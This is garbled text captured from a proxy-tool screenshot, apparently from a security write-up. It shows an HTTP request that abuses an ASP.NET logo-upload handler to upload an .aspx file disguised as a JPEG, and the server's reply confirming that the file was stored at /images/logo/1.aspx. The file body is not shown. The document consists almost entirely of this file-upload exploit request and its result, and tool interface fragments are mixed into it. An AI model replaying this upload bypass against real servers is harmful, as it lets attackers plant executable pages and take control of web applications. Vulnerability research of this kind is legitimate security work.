 Request
Raw Params Headers Hex
POST /upload/UploadLogo.ashx?fileName=1.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8001824571589071186480163916
Content-Length: 1223
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file"; filename="xxx.aspx"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Date: Sat, 17 Oct 2020 12:27:07 GMT
Connection: close
Content-Length: 19
/images/logo/1.aspx
? < + >
猪猪谈安全
先知社区